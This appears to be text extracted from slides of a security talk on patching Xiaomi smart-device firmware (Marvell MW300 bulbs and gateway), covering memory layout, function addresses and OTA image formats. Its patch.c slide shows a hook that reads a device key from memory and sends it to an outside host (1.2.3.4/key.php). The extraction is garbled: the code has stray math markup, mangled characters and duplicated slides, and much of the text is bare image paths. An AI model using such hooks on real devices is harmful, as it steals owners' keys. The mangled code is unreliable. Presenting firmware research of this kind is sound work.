

#### Prerequisite: Know memory layout

#### **definitions.mk**



#### Prerequisite: Know memory layout

#### **wrapper.c**

- 1 AT(CHIP VER MW300 LED, FW VER MW300 LED 141 40, 0x1F01ABF4) 2 AT(CHIP VER MW300 GW, FW VER MW300 GW 141 150, 0x1F045890)
- AT(CHIP VER MW300 COLORBULB1, FW VER MW300 COLORBULB1 141 56, 0x1F01AD94) 4 int
- 5 send\_over\_http(const char \*url\_str)
- **RETURN DUMMY**

#### Prerequisite: Know function names and signature

#### Get function names:



Putting it all together: Write your patch code in C **patch.c**

```
1 // Patch code
2 void
3 hook(char *buffer, int a, const char *format, ...) {
      const char *key = \frac{1}{2} (const char *) 0 \times 200003AE;
4
      snprintf(hookbuffer, 140, "http://1.2.3.4/key.php?key=ss", key);
5
      send over http(hookbuffer);
6
8
  // Overwrite original branch
9
    _attribute__((at(0x1F015036, "", CHIP_VER_MW300_COLORBULB1, FW_VER_MW300_COLORBULB1_141_56)))
  BLPatch(hook, hook);
```
Putting it all together: Write your patch code in C **patch.c**

// Patch code Original code 2 void hook(char \*buffer, int a, const char \*format,  $\ldots$ ) { const char \*key =  $\frac{1}{2}$  (const char \*)  $0 \times 200003$ AE; 4 5  $s$ nprintf(hookbuffer, 140, "http://1.2.3.4/key.php?key= $s$ s", key); Patch code send over http(hookbuffer); 6 8 // Overwrite original branch \_attribute\_\_((at(0x1F015036, "", CHIP\_VER\_MW300\_COLORBULB1, FW\_VER\_MW300\_COLORBULB1\_141\_56))) BLPatch(hook, hook);

Branch: Original code

…



# **Preparing the modified binary (Marvell)**

- Preliminary approach for lightbulbs **SPI** done by Uri Shaked\*
- But SPI format **!=** OTA format



# **Preparing the modified binary (Marvell)**

- Preliminary approach for lightbulbs **SPI** done by Uri Shaked\*
- But SPI format **!=** OTA format



Dennis wrote a script for that  $+$  Mediatek OTA format  $\odot$ 



Xiaomi Cloud

















